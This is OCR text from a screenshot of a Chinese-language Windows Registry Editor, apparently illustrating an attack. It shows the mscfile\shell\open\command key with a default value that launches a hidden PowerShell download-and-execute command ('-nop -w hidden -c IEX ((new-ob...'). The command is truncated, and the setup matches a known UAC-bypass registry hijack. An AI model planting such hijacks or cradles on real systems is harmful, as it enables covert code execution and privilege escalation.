 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
http
https
IE.AssocFile.HTM
IE.AssocFile.MHT
IE.FTP
IE.HTTP
IE.HTTPS
InternetShortcut
Local Settings
magnet
mscfile
shell
open
command
thunder
UCHTML.AssocFile.CRX
UCHTML.AssocFile.HTM
UCHTML.AssocFile.HTML
UCHTML.AssocFile.MHT
UCHTML.AssocFile.SHTM
UCHTML.AssocFile.SHTML
UCHTML.AssocFile.WEBP
UCHTML.AssocFile.XHT
名称 类型 数据
ab (默认) REG_EXPAND_SZ %SystemRoot%\system32\WindowsPowerShe...
编辑字符串
数值名称(N):
(默认)
数值数据(V):
erShell\v1.0\powershell.exe -nop -w hidden -c “IEX ((new-ob
确定 取消
计算机\HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\command